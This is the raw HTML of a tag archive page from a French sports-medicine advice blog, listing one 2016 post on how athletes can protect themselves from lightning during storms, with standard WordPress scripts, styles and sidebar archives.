

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/lutter-contre-lorage/
body_size: 8426
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>lutter contre l'orage | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/lutter-contre-lorage/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/#listItem","position":2,"name":"lutter contre l'orage","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/","name":"lutter contre l'orage | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lutter-contre-lorage\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette lutter contre l&#039;orage" href="https://www.medecinedusportconseils.com/tag/lutter-contre-lorage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-lutter-contre-lorage tag-13968">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>lutter contre l&#8217;orage</span>
							</h1>
						</header>
								
										<article id="post-3303" class="clearfix post-3303 post type-post status-publish format-standard hentry category-articles tag-comment-faire-quand-il-y-a-de-lorage tag-comment-faire-quand-il-y-a-de-lorgae tag-comment-se-proteger-contre-la-foudre tag-conseils-quand-il-y-a-de-la-foudre tag-la-foudre-comment-se-proteger tag-lutter-contre-lorage tag-que-faire-en-cas-dorage tag-que-faire-quand-il-y-a-de-lorgag tag-sport-orage tag-sport-orage-foudre-conseils tag-sportif-orage-conseils tag-sportif-protection-foudre-orage">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/05/28/comment-se-proteger-contre-la-foudre-precautions-lorsquil-y-a-un-orage/" rel="bookmark">Comment se protéger contre la foudre, précautions lorsqu&#8217;il y a un orage</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/05/28/comment-se-proteger-contre-la-foudre-precautions-lorsquil-y-a-un-orage/" title="17 h 36 min" rel="bookmark">
											<time class="entry-date" datetime="2016-05-28T17:36:41+02:00">
												28 mai 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/05/28/comment-se-proteger-contre-la-foudre-precautions-lorsquil-y-a-un-orage/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h3><strong>Le sportif qui pratique une activité à l&#8217;extérieur représente une proie pour la foudre. Comment éviter d&#8217;être touché par la foudre ? Voici des conseils de bon sens en situation d&#8217;orage.</strong></h3>
<h3><strong>Comment se protéger contre la foudre ?</strong> <a href="https://www.medecinedusportconseils.com/2016/05/28/comment-se-proteger-contre-la-foudre-precautions-lorsquil-y-a-un-orage/#more-3303" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></h3>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
